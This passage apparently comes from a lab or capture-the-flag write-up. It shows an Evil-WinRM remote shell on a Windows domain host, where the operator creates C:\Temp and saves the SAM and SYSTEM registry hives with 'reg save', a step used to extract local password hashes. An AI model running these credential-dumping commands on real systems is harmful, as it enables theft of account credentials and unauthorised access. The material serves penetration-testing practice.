 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Temp> cd C:\\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         8/22/2024  11:45 AM                PerfLogs
d-r---         8/29/2024  12:32 PM                Program Files
d-----          5/8/2021   2:40 AM                Program Files (x86)
d-----         3/14/2024   5:21 AM                Shares
d-r---         8/26/2024   1:11 PM                Users
d-----         9/23/2024   9:35 AM                Windows
*Evil-WinRM* PS C:\> mkdir Temp
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         9/30/2024   9:38 PM                Temp
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> reg save hklm\sam C:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> reg save hklm\system C:\Temp\system
The operation completed successfully.